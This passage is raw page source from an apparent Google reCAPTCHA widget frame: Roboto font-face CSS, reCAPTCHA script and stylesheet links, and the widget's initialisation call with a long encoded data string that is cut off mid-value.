U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XGHCBUUvZnksUY9WTkliGg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XGHCBUUvZnksUY9WTkliGg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XGHCBUUvZnksUY9WTkliGg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4Jvw7HCgcOww5rCm3hkYRjDrMO4THxHd8KFw7c1KkXCisOPwrHCrAVFw5oifUkQwrYew7LCnMK0wq8OwrHCgcO3wrxfwo4iw6JNLV/DpDNZIBF8w7Y/VE9aHMK7wojDgBB5VWUnwqLDocKrNw8UJEYJwoXDn8Kdw6bClsOKwrAGw4XDj8OZwpt0UsKYw5HDn8KbwrbCgHNtw5jClMKlVcO/M8K5w6DDpcORVsOpbDwKVgrDoT4Vw7IqwqHDuU3DqAzCp8OKw5TDmi3DscOcYj/DqhtnwoQ/O8OzJETDqFbCgGtHIcOcFDbCjjtww4DCuwcKw5HCrg/DoVtJwpJBfiYnwoEUwqtQWCDDl295dcO4w5EVwr/Dn8KUHMOyW8K1w5rDmsO8ZnBmw5nDncK0w4NQw7DCs3PCvsOMw4lKwq98w4/[base64]/CisOGTz7Crws/FcKDMHjCp8O5w4guMcKfw4tiE8KPOsKiw6jDtMKbwoTCssOxw7t8cMKIwooGNSQYwprCtMOXBjhdegdTwpUPwolGYcKGRMK4w49zKcKawrM9w5prwpbCslssw6Vow4wVIXoewobCsERGWsOhw7Jqw5QLw7VbacOHw5jDv8KVw4A8X8OBM0PDsznDs8ORwqbDkk/CqG7DmcKTw6TCmCvDui/DsRXDssKLwr3ChcOdAsKFw7k/[base64]/[base64]/CqsK1QcOpw4fCp8K3wpx1cSwNw711aDPDicO+w6hrOzDCvBfCrsKTw59mWy1bw4jCpyI7wo8nIRzDksKWw43CjncSw7tjw5vDvzHDnSE9w4zDiRTCmsKowrhGFcK4wp3CgDnCiG3DmsO9wpsuTRhAw58ew7QjLsOtWsOkwpDCplnCl3XCpsOZUz9gc8K3wo/Cp8O6wo7Cv8KAKnY4dwfDrQPDt8K7B1cwfMKzW8OLw4bDmMOyP8Kbw7QvX8KOwq9nT8OIw5/Dq118w4vDqMKUEMOdw5k2w5Nfw4/[base64]/CpEjCuQwLwq3DucOQw5k7w53DqC50w6jCjMKtQMOwOFwXeX4Sw5/DsT7Dt3FKcx7DkcO0YcKow5QUw6NiO8K9wpjDnyzDmDlAw6IXYsOFDcK6w6rCn3JvwoNDVSHDs8KOw67DtW3DvsONwqZ/w5A+PnnCsUU6XVPCtHPCksKtKcO6BcKmwrbCgcOWwotwH8OiwpJ+cGLDnsKIAFzCmm5IBVDDqMO1w63DksO/wpJQwr3ClMKow5dQw4FTw4Yiw73Cnwpww4gDwro0w7YwQcK9WsKeQMKGw7oFXcK4wrVzecOlw5s/wqlxwrYxw5bCv8KfF8OIw6LCrRQ6wp1Yw7QxfyZOw43DjsKwwpPDnhfCr8OmEcKgw6sGH8OBwopxdXLCqMOswqLCnDbCscKwEMKuw7zDj0fDgsKzwox1wrvDoCZebisPf8Ouwq8VwoDCksKna8KHwqTDuMK/w73ClMOTNzgKY8KcBMKefh4YIBHCqAV6wrY7d2jDscKIF8OWVcKlw6kKwprDoQ1HwoHDkMOiSMO+dxvDrsKMw6JjdxHDj8Kke0okwrIMXcKcw7E5w7TDmDfDllvDmQHDnMOFYcKLw6DDsXvDlsOLwr7DoWxXD8KbHsKbw4/DtHHDl8KIOsK5w4vCisKTGndnwpHChGfDujTDsEptAMOITyUuIsKWw6DDuMK/[base64]/[base64]/[base64]/[base64]/[base64]/cA7DmB9UwrrDqMO+VD3DosKDDRZ0E8Obw7zDtsKEw5LCgTTCv8OHdErCpMO7wp8ew77Cg0vCh8OHLcOlwpQ6DkcjwqPCnjhLQR/Dq0YVdxwMw4IBw6/Dk8Ozw6kTNnkdagc0w4vCnhzCiHppLsKRNXfCmsOzbVfDhgHDv8OFWzxHJsKOw7DDjxk3w67CpcKOU8Oww4/DqMOkw61swqXDtMKSR2/Cp2JFwpvDnMOpw7U+VATDsMO6d8ODw70CNsOvw6TCqcKXwprChMOEScO/wrTCmcKxaDwxciBzJmEWwqUXYz5NWSIUKMOjKsOifynDkcOnNWc2w5bCg0TCncKVMMOrNMONwrjCnE4yVQ5Ow5VKHcOfw5AMG8KDw5zDn0jCqxMZw7TDjUtew6tIGX9Yw5HCgMO3MznDhMKIGcKzR8KtLsObw4HDlyfDjMKTOsK9Gn7Dp3/CmcOow5PDtCtGdcKLwp91AC19UUzDrXYFZMOmw4dYwoZYUXDCkj/CjGQmw4pDw5XCh8KQwqDCusOIfTsGwphDJsKrZ1gxNgfChjgfbg5Kwqs7Zkthc1Y6QUZRGBM4w6hYKVDCrsOGdsONwr3CtSzDncO4O8OARHF0wr7DkMKbXDckwpISMMK3w4HCj1TDlsKgMSzCt8KZwrrDhsOlw4R6wrTCh8OeSSoQw6rCrUbCoh/Cmn0DZDo9aF4RworCgMK2wr8Yw4/[base64]/CvcO9w5XCucOawrbCgxtqwqfDlsO7wq1iw7cLwpwKPXMTw4HDqMKkFgHDv8OaYTXDgWLDrsOoNWR3wp0YwrJrw5Vcw7nDsCkkw54MAMOhw44Lw6DDtSVWHsOlwprDq8K/P8KrdFcpMXNEUxDDj8K8ZcOZD8Kpw7Y/RMOGP8OZX8K/AsKLwovCnwzDtxh8XxnCqcKCDQ3DtcOsw5XCoMOKQCDDjMKoYwwCaUvDvER8wqrCr8KMYcOdHsOyw6bDqgrCkG4Gw5TDp8KFCgzDjmE6VSDCm2kNLhgUSlDCqDVKwp4uw5oBXw8Dw7BCI8KaQcKiFcOFwq/[base64]/KkrDkSFYwpYBw5E/wrrDv8OlIcORwpzDiTIQw601XcO6dFvChhtTw6Q9PVpqw4zCinxSXsKCXsOUfsKMPsKLc2XCowrDm8KfK8KGORfCgVzDgsOzP8Kkw6IQdcOYU8Kfw7vCg8O9wrYzPsORwrvDgQPCh8O5woXCh8OpJmApLA7Dt2vDoDQvM8KQFCPDnMKvw5c/Gx8kwpnCtcOzcCjDqiFbw6/Cp09kL8KJKMO1w7RPw5VMXlZJwpLCgjjDmcKTIG1TdUUOPVHDsMOpSmfDujDCgmURfsO3w5nCr8KvHl5Gwr8NwofChTQ5f1PCsRkDwrd7wqp8S08/LMOjwqrCosOJwpZTw6DDt8KueTzCmcOBwqlGwrzCt03Cm8OnNkjCm8K/w5F7w5QzwrzCusKTwpE7w6nDqkvDg8OnwpNnMRjCqcKCcmzDhQAyZ03DssOaL8K8AMOBw5N/CMK2w5BxAUMgOmjCgTgyEjQEw71cTXAOFhgqF0wXw7Aew5Y/[base64]/wojDsTwQDSvCusK2fW9FDcOKL8K3w6lZQ3PDoMKaJcOFUG3Dj1vDlcKcw5/CuzhSwrkjwocEw7TDoiDDtcK7QAsaw71HwpHCjsK3w7XChMOAwpItwqjDlMKPwpDDlMKwwpPCuxTCs3MTBzY7w7bDm8ONw4hHVUESRUXDjR4BNsOuw71hw5HDvsOXwrTDlMK4w6xAw6sdIcKmwpQEw6YYAcKxwrrDmXHCj8OkworDisO/TsOWQcOvwqkafcOBAsKUWX/CjcOhw6PDuhrDrcONw5Yaw6LCq8K7wqLDrHxswoHCnsOMQcKcVsKvNMOYGMObw7RWwp7Cj8OZw63CvsOcw73CmcOuZcKFw7otw4pSF8KOw49wwrjClR8nHwkRw5RXw7lQDA0qYcKZwpLDkMK6w7jCjXPDpAI/d8KEQ8OEE8OHwqzDgsKASBfDtjBwKy/CoMOqE8O3fFAJe8KsEErDlcKDWMK2wrzDscOOKcOdwrHDrGzDs3DChmjCp8OJw6rDhcKFIEE+KFlrHzbCtMOBw5/CrsKmwqrDm8O5TsK7NTBiH1ETwooBX8OhNUzDqcKpw5ozw7vCqnYnwqPCkcKAwqzCjBrDscOkw5TDk8OqwqBkw5ZlcsKjwpvDjMK3E8OYN8Ouwo/CksKnZ0/Com/DrWXDo8Ojw59RPHRBB8KxwoI2F8KdwrfDvcO7Yi3Cp8KPUMOBwoTCi8KWVsK4bTYGbSPCuMOzXcKLR15Kw7XCmnopLsOaSwNqw43CmsOUbSHDnMK1w7JuKMK2a8OpwpB9w5FhZcOKw6YcKwZZbAZ6MF7Cl8KeAsKpGWbDmcKuBsKqQHAjwp3CtcOaWMO/Ih3CqMOaw7gPUsKgw6Bbwp07ayswaMOaBBvCkA7Cn8KGGMObN3TCncKpwoM+wpsjwqfDn8O4wpHDnywsw5MkwogIUsKlW8OkTy5XPsKAwrnDni55XSHDrMOQUGtYCMKnCARow6UFCgXDrMOUCsOkRn3Cv0bCmHgmHsOTwrYtUTIpNQbDgMO/EV/CucOTw7x9e8KhwqvDvcOjEMORYcKawqLCgsK3wqjDtAdqw5TCtMKFfcK9RsKYV8KEClrCumzDgcOnEcO3PDZdwoFkwrTCqkjDuWY0NsKzGkrCgVInwoZ2EG7DiwzCh3vCjWnDnMOSw5TDpsK0wr7ChgjCjmjCjsOBw7R/FsOvw7UPw4XCjRJzwrpcIBzDnkLDjMKVwoUyDCLChHTDgcOeZRPDsHA0MFw/[base64]/DiEo3B8K/d8KbfsKNUsOwGDVvaMKVw4/DjcODwpTCs8Kbb1p+dsOKe1dIwprCvMKDw7DCm8KYWMKMNFoJFxM5fTgBdcOCE8KPwqnCncOVwq0Yw7rDq8OBw6UlPsOJVsOLLcOVw7QlwpzCgsOGw6fCs8O7wp0tZm/CrFDDhsOECCDCkcKDw7nDtTTDmkzCjcKEwoBUJ8OqDcOCw5nChTDDoBZ6wpjDiMKQV8OAw7/[base64]/w4B8wq0Xw57Ckmllw51ow6ADwoplw7Mdw6nClsKeMFDCk0d9wr5dfyAXwqXChsKSDMKYIT7Dr8KtVsOBwrXCnsOMcsKtw5rCvsO9wpRpw5wNH8KFw4kjwrsgHFd5cnB+HcKyYULDicKSecOkcMKZw68Uw4p6SgIMSMO6wqTDrgsrDsK/w73CosOiwqTCniEowr7ClkhJwpAzw51Bw5bDncOMwqlpWsKKJxY9DxfChQs2w4NWAHlvwobCvMOWw4/CsF8Sw4nDscOmAAvCu8Khw5DDisOnwqPCt1fDsMK9EMOwH8KVw4nCrsKiw4zCjMKxw5vCrMKUwpl6Pg4AwofDu0bCtnpOZ8KKIMOlwprCjcOjw6g8woDClsKYw5kDRApDFnYMwr5Iw7PDoMOoSsKxNTHCuMKwwp/DosOlI8OeXsOFKsK/e8KsVlHDsBrCrhbDkVLDgMKHOxTDkVfDlcKlw5cuwrnDvzZawpDDhsOifsOVQFhWUk4ww5VkVMKYwqjDgmQCPMKIwp5wwqohEi/[base64]/[base64]/CoRBrGWx9RSXDh1Zmw4vDlDMkwr9VMx7CqMKMw6LDlcOMZFfChRfCt8KlEcO8PUo2worDkcORwpjColdtCMOSIsONw4XCo2/CpWXDsG7Ch2PCpC14K8KWM0FaCSMYwq9odsO6w5Iha8KBYx44bDHDgwbCjsOjfizCmjE1PMKdEGnDo8OjKmvDqsOMV8O4JBwTwrfDocO9fTLCusOzU1zDlkRmwrxFwr1lwp0EwocOwpolZy/DmVjDjsO2LSI7BRjChsKWwrYTNF